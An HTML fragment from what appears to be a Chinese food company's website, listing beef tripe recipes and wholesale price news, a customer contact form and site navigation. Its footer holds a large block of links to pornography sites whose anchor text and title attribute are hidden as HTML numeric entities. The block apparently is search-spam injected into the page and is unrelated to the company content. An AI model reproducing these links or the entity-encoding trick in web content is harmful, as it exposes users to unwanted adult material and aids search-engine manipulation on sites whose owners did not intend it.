                <div   id="k5fnct4ann"   class="commonbt_r fr"><a href="http://www.mtcex.cn/index.php?m=content&c=index&a=lists&catid=8#maincenter"><img src="/wanxiang/images/more.png" /></a></div>
            </div>
            <!--內(nèi)容-->
            <div   id="k5fnct4ann"   class="gsxw_list">
                <ul>
                                           <li>
                    <div   id="k5fnct4ann"   class="sj fl"><p>12<br>2024-12</p></div>
                          <p>
                            <h3 class="h3"><a href="http://www.mtcex.cn/html/2024/xwzx_1212/309.html#maincenter" title="">素毛肚是什么做的</a></h3>
                            <span>素毛肚是一種素食佳品，其主要原料是魔芋精粉。以下是關(guān)于素毛肚制作的詳細(xì)介紹：一、原料與制作步驟主要原料：魔芋精粉。魔芋精粉是由魔芋   </span>
                        </p>


                    </li>
                        <li>
                    <div   id="k5fnct4ann"   class="sj fl"><p>12<br>2024-12</p></div>
                          <p>
                            <h3 class="h3"><a href="http://www.mtcex.cn/html/2024/xwzx_1212/308.html#maincenter" title="">毛肚的家常做法</a></h3>
                            <span>毛肚的家常做法多種多樣，以下推薦幾種簡單易學(xué)的烹飪方法：一、爆炒毛肚準(zhǔn)備食材：毛肚、青紅辣椒、蒜、姜、蔥、鹽、雞精、醋、生抽、食用   </span>
                        </p>


                    </li>
                        <li>
                    <div   id="k5fnct4ann"   class="sj fl"><p>12<br>2024-12</p></div>
                          <p>
                            <h3 class="h3"><a href="http://www.mtcex.cn/html/2024/xwzx_1212/306.html#maincenter" title="">毛肚怎么做好吃</a></h3>
                            <span>毛肚是一種口感脆嫩的食材，其烹飪方式多樣，可以按照個(gè)人口味選擇不同做法。以下是一些制作美味毛肚的推薦方法：一、涼拌毛肚準(zhǔn)備食材：新   </span>
                        </p>


                    </li>
                        <li>
                    <div   id="k5fnct4ann"   class="sj fl"><p>12<br>2024-12</p></div>
                          <p>
                            <h3 class="h3"><a href="http://www.mtcex.cn/html/2024/xwzx_1212/305.html#maincenter" title="">今日新鮮毛肚批發(fā)價(jià)格多少</a></h3>
                            <span>今日新鮮毛肚的批發(fā)價(jià)格因地區(qū)、供應(yīng)商、質(zhì)量等因素而有所差異。以下是根據(jù)當(dāng)前可獲取的信息，對(duì)新鮮毛肚批發(fā)價(jià)格的一個(gè)大致概述：</span>
                        </p>


                    </li>
                                           
             

                </ul>
            </div>
        </div>
        <!--行業(yè)動(dòng)態(tài)-->
        <div   id="k5fnct4ann"   class="hydt fl">
        	
            <!--內(nèi)容-->
            <div   id="k5fnct4ann"   class="gsxw_list" id="ly">
            	<form action="?m=formguide&c=index&a=show&formid=12&siteid=1" name="myform" id="myform"" method="post" accept-charset="utf-8">
                <div   id="k5fnct4ann"   class="name">
                    <label for=""><span style="color:red">*</span>姓名：</label>
                    <input type="text" name="info[name]" id="name"/>
                </div>
                 <div   id="k5fnct4ann"   class="name">
                    <label for=""><span style="color:red">*</span>電話：</label>
                    <input type="text" name='info[dh]' id='dh'/>
                </div>
                 <div   id="k5fnct4ann"   class="name">
                    <label for=""><span style="color:red">*</span>郵箱：</label>
                  <input type="email" name="info[yx]" id="yx">
                </div>
                 <div   id="k5fnct4ann"   class="name">
                    <label for="">&nbsp;&nbsp;地址：</label>
                    <input type="text" name="info[dz]" id="dz" />
                </div>
                 <div   id="k5fnct4ann"   class="name">
                    <label for="" style="display: inline-block;/*! margin-top: -40px; *//*! text-align: top; */position: relative;top: -67px;"><span style="color:red">*</span>留言：</label>
                    <textarea name='info[lynr]' id='lynr'></textarea>
                </div>
                <div   id="k5fnct4ann"   class="clear"></div>
                <div   id="k5fnct4ann"   class="name name1">（  <span style="color:red">*</span>為必填項(xiàng)，請(qǐng)您認(rèn)真填寫，我們將在收<br>到留言的第一時(shí)間與您取得聯(lián)系。）

                </div>
                <div   id="k5fnct4ann"   class="clear"></div>
                 <div   id="k5fnct4ann"   class="name name1">
        <input type="submit" value="提交"  class="tjbg" name="dosubmit" id="dosubmit"/>
                <input type="reset" name="" value="重置" class="tjbg" >
             </div>
                </form>
            </div>
        </div>
        <!--行業(yè)動(dòng)態(tài)-->

    </div>
</div>
<div   id="k5fnct4ann"   class="clear"></div>
<!--友情鏈接--> 
<div   id="k5fnct4ann"   class="dbxx">
<div   id="k5fnct4ann"   class="link">
<ul>
                
                     
             <li> <a href="http://www.mtcex.cn/" target="_blank">牛排加盟</a> <span>|</span></li>
            
                     
             <li> <a href="http://www.mtcex.cn/" target="_blank">牛肉加盟</a> <span>|</span></li>
            
            
        
</ul>
</div> 
<div   id="k5fnct4ann"   class="clear"></div>
<!--底部導(dǎo)航--> 
<div   id="k5fnct4ann"   class="db_nav">
    <ul>
       
        <li><a href="http://www.mtcex.cn">網(wǎng)站首頁</a></li>

                        <li><a href="http://www.mtcex.cn/html/gsjj/">公司簡介</a></li>
                        <li><a href="http://www.mtcex.cn/html/ppcp/">品牌產(chǎn)品</a></li>
                        <li><a href="http://www.mtcex.cn/html/sptd/">食譜天地</a></li>
                        <li><a href="http://www.mtcex.cn/html/xwzx/">新聞資訊</a></li>
                        <li><a href="http://www.mtcex.cn/html/zsjm/">招商加盟</a></li>
                        <li><a href="http://www.mtcex.cn/index.php#ly">在線留言</a></li>
                        <li><a href="http://www.mtcex.cn/html/lxwm/">聯(lián)系我們</a></li>
                            </ul>
</div>
<!--底部地址信息--> 
<div   id="k5fnct4ann"   class="add" >
                <p>公司名稱：山東任易烹食品有限公司 公司地址：<span style="font-family: Consolas, &quot;Lucida Console&quot;, &quot;Courier New&quot;, monospace; white-space: pre-wrap;">山東維爾康肉聯(lián)廠1號(hào)交易大廳西區(qū)3號(hào)</span>&nbsp;備案號(hào)：<a >魯ICP備16023877號(hào)-1號(hào)</a></p>
<p>&nbsp;</p>
 
</div>
</div>

<footer>
<div class="friendship-link">
<p>感谢您访问我们的网站，您可能还对以下资源感兴趣：</p>
<a href="http://www.mtcex.cn/" title="&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;&#32593;&#22336;&#97;&#118;&#95;&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#21478;&#31867;&#32508;&#21512;&#95;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#97;&#118;&#95;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#38738;&#38738;&#33609;&#21407;&#95;&#20122;&#27954;&#109;&#118;&#27431;&#27954;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#25104;&#97;&#8564;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#32;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#40644;&#29255;&#22269;&#20135;&#19968;&#32423;&#95;&#57;&#57;&#114;&#101;&#97;&#118;&#46;&#118;&#105;&#112;&#95;&#32769;&#23569;&#20132;&#27431;&#32654;&#21478;&#31867;&#95;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#24615;&#31934;&#21697;&#95;&#20016;&#28385;&#20116;&#21313;&#36335;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;">&#25104;&#24180;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;&#95;&#25163;&#26426;&#20813;&#36153;&#22312;&#32447;&#30475;&#29255;&#32593;&#22336;&#97;&#118;&#95;&#57;&#49;&#27431;&#32654;&#31934;&#21697;&#28608;&#24773;&#22312;&#32447;&#35266;&#30475;&#95;&#28608;&#24773;&#21478;&#31867;&#32508;&#21512;&#95;&#26085;&#38889;&#20813;&#36153;&#39640;&#28165;&#97;&#118;&#95;&#26085;&#38889;&#20154;&#22971;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#95;&#20122;&#27954;&#25104;&#24180;&#32593;&#31449;&#38738;&#38738;&#33609;&#21407;&#95;&#20122;&#27954;&#109;&#118;&#27431;&#27954;&#109;&#118;&#22269;&#20135;&#109;&#118;&#32593;&#31449;&#22269;&#20135;&#31934;&#21697;&#25104;&#97;&#8564;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#95;&#20154;&#22971;&#32;&#22312;&#32447;&#35270;&#39057;&#95;&#30475;&#40644;&#29255;&#22269;&#20135;&#19968;&#32423;&#95;&#57;&#57;&#114;&#101;&#97;&#118;&#46;&#118;&#105;&#112;&#95;&#32769;&#23569;&#20132;&#27431;&#32654;&#21478;&#31867;&#95;&#39321;&#34121;&#20037;&#20037;&#97;&#118;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#95;&#20037;&#20037;&#24615;&#31934;&#21697;&#95;&#20016;&#28385;&#20116;&#21313;&#36335;&#29087;&#22899;&#27491;&#22312;&#25773;&#25918;</a>

<div class="friend-links">


</div>
</div>

</footer>


<a href="http://zhiyuanxing.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cqhhjc.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x9752;&#x8349;&#x70ED;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wmkjfz.cn" target="_blank">&#x56FD;&#x4EA7;&#x519C;&#x6751;&#x5987;&#x5973;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://jcx5.cn" target="_blank">&#x88AB;&#x516C;&#x4FB5;&#x72AF;&#x75AF;&#x72C2;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;</a>|
<a href="http://s6182.cn" target="_blank">&#x871C;&#x81C0;999</a>|
<a href="http://cqsxcp.cn" target="_blank">&#x65E5;&#x672C;&#x5973;&#x4F18;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://kinggolds.cn" target="_blank">&#x56FD;&#x6210;&#x6210;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bsstny.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://texray.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F51;&#x9875;</a>|
<a href="http://khtjkgl.cn" target="_blank">&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;hd&#x4E45;&#x4E45;</a>|
<a href="http://qipinguan.cn" target="_blank">&#x4F26;&#x7406;av&#x5728;&#x7EBF;</a>|
<a href="http://kirinmach.cn" target="_blank">&#x4E45;&#x4E45;&#x871C;&#x6843;&#x7CBE;&#x54C1;av</a>|
<a href="http://mtsk.net.cn" target="_blank">&#x7CBE;&#x54C1;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://qidana.cn" target="_blank">&#x56DB;&#x5DDD;&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x6BDB;&#x7247;&#x56DB;&#x5DDD;&#x8BDD;</a>|
<a href="http://amocv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;</a>|
<a href="http://nyydn.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://komiyo.cn" target="_blank">&#x7537;&#x4EBA;&#x5929;&#x5802;av&#x4E00;&#x533A;</a>|
<a href="http://puche.com.cn" target="_blank">&#x5C9B;&#x56FD;&#x4E09;&#x7EA7;av</a>|
<a href="http://ahio.cn" target="_blank">&#x97E9;&#x56FD;&#x7A7F;&#x7EA2;&#x8272;&#x88D9;&#x5B50;&#x548C;&#x7537;&#x4E3B;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://cszhdsmyy.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6C61;</a>|
<a href="http://hebttc.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;aaaaaaaa&#x5927;&#x7247;</a>|
<a href="http://bnbnbn.cn" target="_blank">&#x871C;&#x81C0;91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hxymz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x4F53;&#x827A;&#x672F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://lanzhoudaikuan.cn" target="_blank">97&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x540C;</a>|
<a href="http://x623.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5B85;&#x7537;</a>|
<a href="http://zhubaoedai.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cn258.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;777777&#x6BDB;&#x8338;&#x8338;</a>|
<a href="http://eomu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cengran.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yzshbj.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://naoronghuan.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;av</a>|
<a href="http://baigongzhu.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x4E09;&#x533A;</a>|
<a href="http://ishuji.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x719F;&#x6BDB;&#x591A;&#x5987;&#x5973;av&#x6BDB;&#x7247;</a>|
<a href="http://yxca.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dlcccw.cn" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E45;&#x8349;</a>|
<a href="http://hongboy.cn" target="_blank">&#x72E0;&#x72E0;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x4EBA;&#x723D;&#x78B0;&#x6B27;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://hitcents.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://dgguangxin.cn" target="_blank">&#x4E45;&#x4E45;&#x89C6;&#x9891;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://shfilmart.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x5728;&#x7EBF;</a>|
<a href="http://yanzhidou.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://nbxuefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x6FC0;&#x60C5;&#x81EA;&#x62CD;</a>|
<a href="http://webrich.cn" target="_blank">1204&#x624B;&#x673A;&#x5728;&#x7EBF;&#x770B;&#x7247;</a>|
<a href="http://cntiffanylamp.cn" target="_blank">91&#x4E45;&#x4E45;&#x6781;&#x54C1;&#x5C11;&#x5987;xxxx&#x2179;</a>|
<a href="http://heetonled.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1; 1024 &#x56FD;&#x4EA7;</a>|
<a href="http://fessuraitalia.cn" target="_blank">&#x4E45;&#x4E45;&#x719F;&#x5973;&#x5C11;&#x5987;</a>|
<a href="http://xdyl05.cn" target="_blank">&#x6210;&#x4EBA;&#x60C5;&#x8272;&#x7F51;&#x5740;</a>|
<a href="http://jkqc.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://10wo.cn" target="_blank">&#x4ECA;&#x5929;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x7684;&#x8F6F;&#x4EF6;&#x6709;&#x54EA;&#x4E9B;</a>|
<a href="http://kaochuo.cn" target="_blank">&#x65E5;&#x672C;com</a>|
<a href="http://jiamengdanbao.cn" target="_blank">&#x8272;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qlcsc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;91&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://henkang.cn" target="_blank">&#x522B;&#x63C9;&#x6211;&#x5976;&#x5934;&#x554A;&#x55EF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://pooioo.com.cn" target="_blank">&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x8272;</a>|
<a href="http://mzmold.cn" target="_blank">&#x5AE9;&#x8349;&#x6843;&#x8272;av&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://chengzia.cn" target="_blank">&#x4E9A;&#x6D32;,&#x6B27;&#x7F8E;,&#x65E5;&#x97E9;,&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zy6.com.cn" target="_blank">&#x7CBE;&#x54C1;av</a>|
<a href="http://fsjufeng.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4EBA;&#x4F26;av&#x4E45;&#x4E45;</a>|
<a href="http://zhongyongjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://mybm.cn" target="_blank">&#x798F;&#x5229;99&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzkanglan.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x7406;&#x4F26;</a>|
<a href="http://nupal.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x91D1;8&#x5929;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://12o.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://zzpwl.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hulianka.cn" target="_blank">&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://7a7a7a.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;</a>|
<a href="http://juanziwang.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x6027;&#x751F;&#x6D3B;&#x89C6;&#x9891;</a>|
<a href="http://mrjbo.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xxjsxx.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bxsc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gaokeying.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://h8335.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://yjzry.cn" target="_blank">&#x6210;&#x5E74;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x9EC4;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jjio.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6709;&#x9650;&#x516C;&#x53F8;</a>|
<a href="http://chemmarket.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://cp2638.cn" target="_blank">&#x4E45;&#x4E45;&#x5077;&#x62CD;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://eshcz.cn" target="_blank">&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://021zy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x89C6;&#x9891;</a>|
<a href="http://90pai.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x6027;&#x751F;&#x6D3B;</a>|
<a href="http://barbertool.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x6BDB;&#x7247;</a>|
<a href="http://iborzon.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;,&#x4EBA;&#x4EBA;&#x6FA1;</a>|
<a href="http://jinggai6688.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://nengbanghuanbao.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0D;&#x5361;</a>|
<a href="http://xxsls.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E09;&#x7EA7;</a>|
<a href="http://t172.cn" target="_blank">&#x65E5;&#x97E9;&#x4EBA;&#x59BB;&#x4F26;&#x7406;</a>|
<a href="http://kvzx.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://by53.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;v&#x7247;</a>|
<a href="http://xushids.cn" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;18</a>|
<a href="http://komiyo.cn" target="_blank">&#x9ED1;&#x4EBA;&#x73A9;&#x5F04;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;</a>|
<a href="http://18mzw.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x53C8;&#x8272;&#x89C6;&#x9891;</a>|
<a href="http://jiu.ac.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x5168;&#x9EC4;</a>|
<a href="http://qqtkd.cn" target="_blank">www&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://jeepjeep.cn" target="_blank">&#x6210;&#x4EBA;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hebttc.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ykyktools.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://akcm.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;</a>|
<a href="http://symnk120.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://love-garden.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x81C0;</a>|
<a href="http://shunglee.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://gsartificial.cn" target="_blank">&#x6210;&#x4EBA;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runningjoy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;av&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://hugedg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5973;&#x4EBA;&#x5728;&#x7EBF;</a>|
<a href="http://elmax.com.cn" target="_blank">91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://junechiu.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;</a>|
<a href="http://hermoni.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://gdzsguangji.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x6B32;&#x6C42;&#x4E0D;&#x6EE1;</a>|
<a href="http://slzwd.cn" target="_blank">&#x5C0F;&#x6CFD;&#x739B;&#x5229;&#x4E9A;</a>|
<a href="http://tszyzxh.cn" target="_blank">&#x6B27;&#x7F8E;&#x7279;&#x9EC4;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lizhengtang.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x767D;&#x5AE9;&#x7F51;&#x7AD9;</a>|
<a href="http://fanzhiwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;,&#x4E9A;&#x6D32;&#x7EFC;&#x5408;</a>|
<a href="http://ipf-tuning.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shuate.cn" target="_blank">av&#x80FD;&#x770B;&#x514D;&#x8D39;&#x5B89;&#x5168;&#x4E0D;&#x5361;&#x6CA1;&#x5E7F;&#x544A;</a>|
<a href="http://odeuw.cn" target="_blank">&#x4E45;&#x4E45;&#x70ED;&#x89C6;&#x9891;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x7CBE;&#x54C1;</a>|
<a href="http://qddlhy.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x4E13;&#x533A;</a>|
<a href="http://gudangseo.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;</a>|
<a href="http://xalgy.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://cnysdl.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;v&#x89C6;&#x9891;</a>|
